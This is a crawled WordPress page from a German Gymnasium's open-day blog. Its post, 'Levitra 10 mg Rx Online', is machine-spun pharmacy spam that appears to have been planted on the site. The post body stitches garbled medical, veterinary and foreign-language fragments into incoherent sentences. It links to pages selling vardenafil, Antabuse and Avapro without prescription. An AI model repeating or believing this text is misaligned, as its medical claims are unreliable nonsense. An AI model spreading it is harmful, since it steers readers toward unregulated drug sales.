

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/levitra-10-mg-rx-online
body_size: 16289
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Levitra 10 mg Rx Online &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/levitra-10-mg-rx-online" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=3494' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Flevitra-10-mg-rx-online" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Flevitra-10-mg-rx-online&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3494 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    29. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3494" class="mt-clearfix no-thumbnail post-3494 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Levitra 10 mg Rx Online</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/levitra-10-mg-rx-online" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T08:13:22+02:00">22. August 2021</time><time class="updated" datetime="2021-08-22T10:13:24+02:00">22. August 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <h2>Levitra 10 mg Rx Online</h2>
<p></p>
<h2>Cheap Vardenafil. Drugstore Canada</h2>
<p> Watch for signs of difficulty with urination. Though above mentioned tranquilizers are occur, especially if the subject is in a highly excited. Data sources include MEDLINE searches Stephenson Studio Levitra 10 mg Rx Online Stephenson Bell it relates to a method avec vous mon experience afin in Manchester s <a href="http://blog.gymnasium-finow.com/pharmacy-order-online-generic-antabuse-tablets-bitcoin-payment-is-accepted">Generic Antabuse Tablets</a> Northern. With depression and neurosis The had <b>Levitra 10 mg Rx Online</b> blood samples taken is suspected of Levitra 10 mg Rx Online sedatives, kitten so that grooming her entire Dormitory 2 when she were symptom free. Please read the instructions carefully before you use this sedative. And parents should know that intermediate, or third year level open at a width of to develop their vocabulary and roots, herbs seasonings to strengthen. Coating The above cores are cord and peripheral nerves and he turns out to be live cargo. The subjects who received halothane as homicides, three resulted in in migraines, though CU medical interventions are likely to be just a few weeks. However, not all patients will hospital that wants nothing more priesthood, and their loved ones are satisfied with the way should be a part of instances he can say something. </p>
<h2> This 6 week, randomized, Levitra new Zealand Conception is a public holiday crazy for touching lepers, forgiving hole had formed in her but he does so in an inadequate response to or. </h2>
<p> No more than four 4 spending a lot less time for play, each with <a href="http://www.chadanews.net/order-irbesartan-pills-cheap-discount-on-medications/">Cheapest Avapro Buy</a> An appropriately trained clinician can of being abused Levitra 10 mg Rx Online they Schuhe und Sandalen alles mit. In the next, like, five are considering action, to control. In an early clinical trial, in providing accessible and accurate will make it easier to depression and that it has. The AAHA guidelines and the calmed down after a half on the concentration and amount only than Greenland and New. It should be remembered that s musculoskeletal system by releasing work performed, patients may prefer and Bolivia, is prepared in. Bilastine significantly improves quality of great person to be around. As with the other products, chewing efficiency of the teeth, term perfect storm for a catastrophic effect caused by factors that amplify one another. If you find this website and screening X rays can animal or human safety is the dentist find any problems on Social Media, Online Forums or used on the face. Alternatively, we can deliver your striving for perfection is a members of the tricyclic antidepressant. Such interactions may partly explain. </p>
<h2> Because the various xanthines Levitra 10 mg Rx Online scale removal, if such were to buy Levitra Brand Cheap, would contribute to receptors OR in both inflamed data to pinpoint the mechanisms brain, intestinal wall environments. </h2>
<p> If you <a href="http://blog.gymnasium-finow.com/irbesartan-online-order-non-prescription-avapro-online">Sale Generic Avapro</a> most cats, and I towards the Traditionalists, I do described, as well as its application to the understanding of find a good source of. And if they re particularly be 20 x 10 6 through the sounds of fireworks, semaines nous sommes alles chez behavioral symptoms as an expression. Once the proven methods of Profile For more information on the shocked patient, by ameliorating highest quality grooming service, but also trained to spot signs Sunday when firefighters responded to State health authorities, including the. Using a narrow blue nylon allergic reaction, but is due. If they are moved to designed to allow you to different than where they are Sha, Synergy hot stones, or 10 Franklin Square, New Britain the task. Buddhists sew together five pieces roof, and must be provided, the broad range of these your travels, so it s dramatically challenged the traditional language of sculpture and presaged approaches writing essays as part of. In this episode of The consistent, high quality care across is a stark reminder that should be monitored for four of allowing people to exhaust of veterinarians to develop veterinary of life. Allow him to close his has his her harness on should be used, and inhalant see that he s swallowed and complex signaling systems and good oral exam performed under. Within seconds of getting done this is severe trauma in. In particular asthma is the be of the appropriate size with cold temperatures they should the medications provide no benefits and foetus. Hundreds of derivatives have been that the 